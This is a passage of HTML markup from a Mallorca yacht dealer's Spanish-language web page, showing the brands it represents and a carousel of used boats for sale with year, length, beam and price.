</div></div></div></div></section><section class="l-section wpb_row height_small color_alternate"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="text-align: center;"><a href="/nuestras-marcas">Nuestras marcas</a></h3>
<p style="text-align: center;">Venta de barcos nuevos</p>
</div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_60e9caca us_animate_this height_large with_img"><div class="l-section-img" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/03/Captura-de-pantalla-2022-03-30-a-las-18.42.33-e1648658676391.png);" data-img-width="2560" data-img-height="1267"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.50)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-text us_custom_d44d8758 has_text_color"><span class="w-text-h"><span class="w-text-value">Distribuidor Itama en Mallorca</span></span></h1><div class="w-separator size_small"></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/itama/" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="1024" height="268" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer-1024x268.png" class="attachment-large size-large" alt="Itama-exclusive-dealer" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer-1024x268.png 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer-300x79.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer.png 1030w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer-600x157.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-separator size_medium"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://www.itama-yacht.com/es-es/" target="_blank" rel="noopener">itama-yacht.com</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">AUTHORIZED SUB-DEALER</p>
<hr />
</div></div><div class="g-cols wpb_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/riva" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Riva_400x400-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Riva_400x400-150x150.png 150w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Riva_400x400-300x300.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Riva_400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/pershing" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Pershing_400x400-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Pershing logo" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Pershing_400x400-150x150.png 150w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Pershing_400x400-300x300.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Pershing_400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/ferretti-yachts" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Ferretti_400x400-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Ferretti logo" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Ferretti_400x400-150x150.png 150w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Ferretti_400x400-300x300.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Ferretti_400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/custom-line" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Custom_400x400-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Custom Line Ferretti logo" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Custom_400x400-150x150.png 150w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Custom_400x400-300x300.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Custom_400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small width_full color_alternate"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="text-align: center;">Brokerage</h3>
<p style="text-align: center;">Barcos de ocasión en venta en Mallorca</p>
</div></div><div class="w-separator size_small"></div><div class="w-grid type_carousel layout_831 cols_4 overflow_hidden" id="us_grid_1"><style>#us_grid_1 .w-grid-item{padding:0rem}#us_grid_1 .w-grid-list{margin:-0rem}.w-grid + #us_grid_1 .w-grid-list,.w-grid-none + #us_grid_1 .w-grid-list{margin-top:0rem}.layout_831 .w-grid-item-h{background:var(--color-content-bg);color:var(--color-content-text);box-shadow:0 0.03rem 0.06rem rgba(0,0,0,0.1),0 0.1rem 0.3rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch .layout_831 .w-grid-item-h:hover{box-shadow:0 0.1rem 0.2rem rgba(0,0,0,0.1),0 0.33rem 1rem rgba(0,0,0,0.15);z-index:4}.layout_831 .usg_post_image_1{transition-duration:0.3s;transform-origin:50% 100%;transform:scale(1) translate(0%,0%)}.layout_831 .w-grid-item-h:hover .usg_post_image_1{transform:scale(1) translate(0%,0%);opacity:0.6}.layout_831 .usg_post_title_1{transition-duration:0.3s;transform-origin:50% 50%;transform:scale(1) translate(0%,0%)}.layout_831 .w-grid-item-h:hover .usg_post_title_1{transform:scale(1) translate(0%,0%);opacity:1;color:var(--color-content-link)!important}.layout_831 .usg_post_title_1{font-size:1.2rem!important}.layout_831 .usg_vwrapper_1{padding:0% 8% 8% 8%!important}.layout_831 .usg_post_taxonomy_1{font-weight:700!important;text-transform:uppercase!important;font-size:10px!important;position:absolute!important;top:1.2rem!important;right:1.2rem!important;left:1.2rem!important}.layout_831 .usg_post_custom_field_4{color:var(--color-header-middle-text-hover)!important;font-weight:600!important}.layout_831 .usg_text_1{color:var(--color-content-faded)!important}.layout_831 .usg_text_2{color:var(--color-content-faded)!important}.layout_831 .usg_text_3{color:var(--color-content-faded)!important}.layout_831 .usg_text_4{color:var(--color-header-middle-text-hover)!important}.layout_831 .usg_hwrapper_4{color:var(--color-content-faded)!important;font-size:0.9rem!important}.layout_831 .usg_vwrapper_2{padding:8%!important}@media (max-width:600px){.layout_831 .usg_post_title_1{font-size:1.2rem!important}}</style><div class="w-grid-list owl-carousel navstyle_circle navpos_inside" style="--arrows-size:1.8rem;">	<article class="w-grid-item post-1197 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1197">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/otam-millennium-65-ht/" aria-label="Otam Millennium 65 HT"><img loading="lazy" decoding="async" width="1140" height="759" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1-1200x799.jpg" class="attachment-large size-large wp-post-image" alt="Otam Millennium 65 HT" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1-1200x799.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1-300x200.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1-600x400.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/05/2-1.jpg 1500w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/otam-millennium-65-ht/">Otam Millennium 65 HT</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2020</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">20.30</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.68</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">2800000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2749 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2749">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/otam-45-heritage/" aria-label="Otam 45 Heritage"><img loading="lazy" decoding="async" width="1024" height="768" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220913-WA0004.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220913-WA0004.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220913-WA0004-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220913-WA0004-533x400.jpg 533w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/otam-45-heritage/">Otam 45 Heritage</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2005</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">13.45</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">325000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1183 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1183">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/hunton-xrs-43/" aria-label="Hunton XRS 43"><img loading="lazy" decoding="async" width="1117" height="738" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/3.jpg" class="attachment-large size-large wp-post-image" alt="Hunton XRS 43" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/3.jpg 1117w, https://www.summer-yachts.com/wp-content/uploads/2022/05/3-300x198.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/3-600x396.jpg 600w" sizes="(max-width: 1117px) 100vw, 1117px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/hunton-xrs-43/">Hunton XRS 43</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2010</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">13.20</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.30</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">255000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1918 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1918">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/itama-48/" aria-label="Itama 48"><img loading="lazy" decoding="async" width="1140" height="700" src="https://www.summer-yachts.com/wp-content/uploads/2022/06/DSC03487-2-2.jpg" class="attachment-large size-large wp-post-image" alt="Itama 48" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/06/DSC03487-2-2.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/06/DSC03487-2-2-300x184.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/06/DSC03487-2-2-600x369.jpg 600w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/itama-48/">Itama 48</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2005</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">14.55</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.20</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">240000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3304 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3304">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/itama-38/" aria-label="Itama 38"><img loading="lazy" decoding="async" width="1140" height="641" src="https://www.summer-yachts.com/wp-content/uploads/2023/01/IMG-20160327-WA0004-rev-1200x675.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2023/01/IMG-20160327-WA0004-rev-1200x675.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2023/01/IMG-20160327-WA0004-rev-600x338.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2023/01/IMG-20160327-WA0004-rev.jpg 1328w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/itama-38/">Itama 38</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1985</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">11.65</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.75</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">230000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1807 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1807">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/greenline-neo-ht/" aria-label="Greenline NEO HT"><img loading="lazy" decoding="async" width="1140" height="760" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/AR-20190502IMG_3984-1200x800.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/AR-20190502IMG_3984-1200x800.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/AR-20190502IMG_3984-300x200.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/AR-20190502IMG_3984-600x400.jpg 600w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/greenline-neo-ht/">Greenline NEO HT</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2019</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">10.51</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.49</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">220000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-3026 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="3026">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/patrone-42/" aria-label="Patrone 42"><img loading="lazy" decoding="async" width="1140" height="854" src="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-1200x899.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-1200x899.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-534x400.jpg 534w, https://www.summer-yachts.com/wp-content/uploads/2022/11/IMG-20221108-WA0007-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/patrone-42/">Patrone 42</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2004</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">12.44</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.34</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">160000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2815 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2815">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/crownline-340-cr/" aria-label="Crownline 340 CR"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-533x400.jpg 533w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG_5198-min-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/crownline-340-cr/">Crownline 340 CR</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2007</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">11</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">3.63</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">135000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2970 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2970">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/rodman-12-50-fisher-pro/" aria-label="Rodman 12.50 Fisher Pro"><img loading="lazy" decoding="async" width="535" height="478" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/Captura-web_20-10-2022_85255_www.milanuncios.com_.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/Captura-web_20-10-2022_85255_www.milanuncios.com_.jpeg 535w, https://www.summer-yachts.com/wp-content/uploads/2022/10/Captura-web_20-10-2022_85255_www.milanuncios.com_-448x400.jpeg 448w" sizes="(max-width: 535px) 100vw, 535px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/rodman-12-50-fisher-pro/">Rodman 12.50 Fisher Pro</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2002</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span 